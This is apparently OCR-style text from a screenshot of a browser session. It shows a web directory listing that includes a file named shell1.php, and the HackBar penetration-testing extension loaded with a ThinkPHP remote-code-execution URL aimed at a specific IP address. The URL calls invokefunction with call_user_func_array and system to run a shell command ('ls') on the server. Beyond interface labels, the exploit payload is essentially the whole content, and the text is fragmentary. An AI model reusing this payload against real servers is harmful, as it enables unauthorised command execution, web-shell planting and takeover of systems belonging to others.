 favicon.ico index.php robots.txt router.php shell1.php static static
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://39.105.130.80:8080/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls
Split URL
Execute
Post data Referer User Agent Cookies Clear All